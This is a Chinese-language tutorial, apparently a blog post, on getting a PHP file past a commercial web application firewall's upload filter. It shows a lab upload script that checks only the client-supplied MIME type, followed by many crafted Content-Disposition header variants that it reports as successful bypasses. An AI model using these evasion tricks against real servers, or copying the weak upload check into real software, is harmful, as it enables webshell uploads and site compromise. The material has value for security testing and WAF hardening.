过waf实战之文件上传bypass总结

这里总结下关于waf中那些绕过文件上传的姿势和尝试思路

环境 apache + mysql +php

waf:某狗waf

这里写了一个上传页面

<html>

<body> <form action="upload.php" method="post"

enctype="multipart/form-data">

<label for="file">Filename:</label>

<input type="file" name="file" id="file" />

<br />

<input type="submit" name="submit" value="Submit" />

</form> </body>

</html>

<?php

error_reporting(0);

if ((($_FILES["file"]["type"] == "image/gif")

|| ($_FILES["file"]["type"] == "image/jpeg")

|| ($_FILES["file"]["type"] == "image/pjpeg")))

//&& ($_FILES["file"]["size"] < 20000))

{

if ($_FILES["file"]["error"] > 0)

{

echo "Return Code: " . $_FILES["file"]["error"] . "<br />";

}

else

{

echo "Upload: " . $_FILES["file"]["name"] . "<br />";

echo "Type: " . $_FILES["file"]["type"] . "<br />";

echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />";

echo "Temp file: " . $_FILES["file"]["tmp_name"] . "<br />"; if (file_exists("upload/" . $_FILES["file"]["name"]))

{

echo $_FILES["file"]["name"] . " already exists. ";

}

else

{

move_uploaded_file($_FILES["file"]["tmp_name"],

"upload/" . $_FILES["file"]["name"]);

echo "Stored in: " . "upload/" . $_FILES["file"]["name"];

}

}

}

else

{

echo "Invalid file";

}

?>





一般上传 肯定是拦截的

那么接下来就是对绕过waf的一些姿势和思路

1.增大文件大小



测试发现 waf对于Content-Disposition字段的 长度验证不是很准确,因为我们可以想到它进行拦截的规则肯定是基于正则,那么我们想办法让安全狗拦截的正则匹配不到即可

这里对这个字段的长度进行篡改



2.对文件名动手脚

我们在上传时候通常会把文件名后缀和解析漏洞,那么waf对于filename参数后的值的文件名后缀肯定是要正则去匹配的 这样正常上传肯定不行

那么绕过之前我们猜想,第一个它可能是对filename这样的键值对进行匹配,例如"ket = val"这样的键值对 那么这里我们就是filename=“php.php”

那这里把双引号去除,扰乱匹配,发现还是不行

那么我们可不可以多一个filename,因为文件在接收上传文件名时取的是最后一个filename,那么我们在最后一个filename参数前加一些干扰的filename参数试试

发现还是不行 那么这里就知道他是对所有filename参数进行检测 那么我们能不能把前面的filename参数去掉值呢





Content-Disposition: form-data; name="file"; filename= ; filename="php.php"

成功上传

3、对文件后缀名动手脚

我们在上传是通常会配合解析漏洞,例如1.asp;.jpg 我们想到 也可以构造一样的文件名进行干扰 例如

Content-Disposition: form-data; name="file"; filename=php.php;.jpg

我们也可以在其中添加空白符、换行符等进行干扰,一样可以达到效果

Content-Disposition: form-data; name="file"; filename="php

截断也是可以哒



4、对filename动手脚

这里可以让waf对filename这个字符串匹配不到,但是服务器又可以接收,大家都应该想到了加入换行这类的干扰

Content-Disposition: form-data; name="file"; filen

ame="php.php"

Content-Type: image/gif

断开“=”也是可以的

Content-Disposition: form-data; name="file"; filename=

"php.php"

Content-Type: image/gif





5.对匹配的字段动手脚

我们的filename参数是在post包中的 Content-Disposition 字段,那么waf也是先匹配到这个http头在对内容进行检测,我们可以尝试对这个头的特征进行修改

原:

Content-Disposition: form-data; name="file"; filename="php.php"

我们尝试去掉这个form-data (form-data;的意思是内容描述,form-data的意思是来自表单的数据,但是即使不写form-data,apache也接受。)

Content-Disposition: name="file"; filename="php.php"

成功上传



我们也可以对该字段进行参数污染,填入一些不相关的值来进行干扰

Content-Disposition: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="BBBBBBBB"; name="file"; filename="php.php"

也是可以上传的

那么这里让他匹配不到这个http头的方法还有很多 比如改一下大小写

COntEnT-DIsposiTiOn: form-data; name="file"; filename="php.php"

还可以在这个头上下文加额外的头进行干扰

Content-Type: image/gif

Content-Disposition: form-data; name="file"; filename="php.php"

Content-Type: image/gif

在这个http头上面加额外的字符、filename

AAAAAAAA:filename="secquan.jpg";

Content-Disposition: form-data; name="file"; filename="php.php"

Content-Type: image/gif

加一些头

Content-Length: 253

Content-Disposition: form-data; name="file"; filename="php.php"

Content-Type: image/gif

’

这些思路也可以用在其他waf上面~~更多的大家可以自己fuzz 惊喜多多~

过waf实战之文件上传bypass总结的更多相关文章

- 文件上传bypass安全狗

0x00 前言 本文首发于先知社区:https://xz.aliyun.com/t/9507 我们知道WAF分为软WAF,如某狗,某盾等等:云WAF,如阿里云CDN,百度云CDN等等:硬WAF,如天融 ...

- Selenium2学习-039-WebUI自动化实战实例-文件上传下载

通常在 WebUI 自动化测试过程中必然会涉及到文件上传的自动化测试需求,而开发在进行相应的技术实现是不同的,粗略可划分为两类:input标签类(类型为file)和非input标签类(例如:div.a ...

- [实战]MVC5+EF6+MySql企业网盘实战(18)——文件上传,下载,修改

写在前面 经过一段时间的秀秀改改,终于把文件上传下载,修改文件夹文件名称的功能实现了. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企 ...

- [实战]MVC5+EF6+MySql企业网盘实战(7)——文件上传

写在前面 周末了,在家继续折腾网盘,今天实现网盘文件的上传. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企业网盘实战(1) [实战] ...

- HttpApplication实战大文件上传 (第四篇)

一.Asp.net中的文件上传 在Asp.net 1.1中,文件在上传过程中将被全部保存在内存中,对于大文件来说,会造成内存空间的过度使用,可能会招致恶意攻击.为了解决这个问题,Asp.net在配置文 ...

- Egg.js学习与实战系列 · 文件上传配置

在使用Egg.js搭建文件上传服务时,遇到了几个一般新手都会遇到的坑. 经查阅官方文档,Egg框架中默认使用egg-multipart插件进行文件上传,所以上传文件前需要做相关的配置. 上传文件提示: ...

- 关于Safe DOG的文件上传bypass

Author:倾旋payloads@aliyun.com本文由科拉实验室成员倾旋原创文章 Part 1 分析 此文主要研究安全狗的数据包分析功能,由于很多人都认为安全狗是通过正则去匹配的,那么暂且那么 ...

- 文件上传bypass jsp内容检测的一些方法

bx2=冰蝎2 前段时间渗透遇到了个检测jsp内容的,然后发现全unicode编码就可以绕过,但是对bx2马进行全编码他出现了一些错误,我尝试简单改了下,日站还是bx2操作舒服点 检测内容的话,这样直 ...

- 文件上传和WAF的攻与防

Author:JoyChouDate:20180613 1. 前言 本文的测试环境均为 nginx/1.10.3 PHP 5.5.34 有些特性和 语言及webserver有关,有问题的地方,欢迎大家 ...

随机推荐

- 自荐RedisViewer有情怀的跨平台Redis可视化客户端工具

# **自荐一个有情怀的跨平台Redis可视化客户端工具——RedisViewer**[转载自 最美分享Coder 2019-09-17 06:31:00](https://www.toutiao.c ...

- Net基础篇_学习笔记_第九天_数组_三个练习

练习一: using System; using System.Collections.Generic; using System.Linq; using System.Text; using Sys ...

- jmeter运行第三方java项目

自己写了个简化系统操作的小工具,因为不想给别人用的时候占用本地资源于是写的是纯java项目,后面放到jmeter中通过beanshell sampler调用. java源码不贴了,把写好的项目导出成可 ...

- 新建Servlet工程——IDEA

Servlet是sun公司提供的一套接口规范,是运行在服务端的java程序.实现了Servlet的类能够被服务器识别,而普通的java类不能被识别. 1.新建工程 2. 3.工程名字“: 4.在WEB ...

- charles 自动存储/auto_save

本文参考:charles 自动存储 自动保存工具 auto_save "自动保存"工具会在你设定的间隔后,自动保存并清除抓取到的内容.假设你设置了3分钟,则每隔三分钟会保存一次, ...

- CentOS 7安装后的一些工作记录

安装net-tools: yum install -y net-tools 安装epel源 yum install epel-release 安装fail2ban yum install fail2b ...

- 001:photoshop教程

1:添加辅助线:有个位移的坐标系图标:点击标志中,鼠标按着不动.之后拖动到对应的位置. 2:量距离:第一行.第二个图标.直接测量像素. 3:切割图片: 3.1:第三行.第一列:选择切片工具 3.2:之 ...

- [Linux][函数]flock函数的用法

表头文件 #include<sys/file.h> 定义函数 int flock(int fd,int operation); 函数说明 flock()会依参数operation所指 ...

- 【linux】【jenkins】自动化部署一 安装jenkins及Jenkins工作目录迁移

系统环境:Centos7 https://jenkins.io/zh/download/ 下载对应系统的jenkins 一.安装jdk8.0 jenkins安装需要jdk8or11,根据jenkins ...

- Django-中间件-csrf扩展请求伪造拦截中间件-Django Auth模块使用-效仿 django 中间件配置实现功能插拔式效果-09

目录 昨日补充:将自己写的 login_auth 装饰装在 CBV 上 django 中间件 django 请求生命周期 ***** 默认中间件及其大概方法组成 中间件的执行顺序 自定义中间件探究不同 ...